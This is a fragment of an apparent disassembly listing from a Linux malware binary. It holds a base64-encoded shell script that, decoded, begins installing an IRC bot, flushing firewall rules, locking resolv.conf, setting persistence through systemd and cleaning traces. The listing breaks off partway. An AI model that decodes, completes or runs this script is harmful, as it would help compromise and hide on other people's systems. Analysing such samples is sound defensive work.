 .rodata:0000000000444DF0 shell_cmd db 'echo IyEvYmluL2Jhc2gKCmZ1bmN0aW9uIElOSVRfTUFJTigpewpTRVRfRE5TX1NF'
.rodata:0000000000444DF0 ; DATA XREF: sub_63690+A↑o
.rodata:0000000000444DF0 db 'UlZFUgpDSEVDS19TWVNURU1EClNFVF9TT19GSUxFClNFVFVQX0lSQ0JPVApDTEVBT'
.rodata:0000000000444DF0 db 'lVQX1RSQUNFUwp9CgoKZnVuY3Rpb24gU0VUX0ROU19TRVJWRVIoKXsKaXB0YWJsZX'
.rodata:0000000000444DF0 db 'MgLUYKY2hhdHRyIC1pYSAvZXRjLyAvZXRjL3Jlc29sdi5jb25mIDI+L2Rldi9udWx'
.rodata:0000000000444DF0 db 'sCmNhdCAvZXRjL3Jlc29sdi5jb25mIHwgZ3JlcCAnbmFtZXNlcnZlciA4LjguOC44'
.rodata:0000000000444DF0 db 'JyAyPi9kZXYvbnVsbCB8fCBlY2hvICduYW1lc2VydmVyIDguOC44LjgnID4+IC9ld'
.rodata:0000000000444DF0 db 'GMvcmVzb2x2LmNvbmYKY2F0IC9ldGMvcmVzb2x2LmNvbmYgfCBncmVwICduYW1lc2'
.rodata:0000000000444DF0 db 'VydmVyIDguOC40LjQnIDI+L2Rldi9udWxsIHx8IGVjaG8gJ25hbWVzZXJ2ZXIgOC4'
.rodata:0000000000444DF0 db '4LjQuNCcgPj4gL2V0Yy9yZXNvbHYuY29uZgpjaGF0dHIgK2kgL2V0Yy9yZXNvbHYu'
.rodata:0000000000444DF0 db 'Y29uZiAyPi9kZXYvbnVsbAp9CgoKZnVuY3Rpb24gQ0hFQ0tfU1lTVEVNRCgpewppZ'
.rodata:0000000000444DF0 db 'iB0eXBlIHN5c3RlbWN0bCAyPi9kZXYvbnVsbCAxPi9kZXYvbnVsbDsgdGhlbgpTWV'
.rodata:0000000000444DF0 db 'NURU1EX1NFUlZJQ0UKZWxzZQpJTklURF9TRVJWSUNFCmZpCn0KCgpmdW5jdGlvbiB'
.rodata:0000000000444DF0 db 'TWVNURU1EX1NFUlZJQ0UoKXsKaWYgWyAhIC1mICIvbGliL3N5c3RlbWQvc3lzdGVt'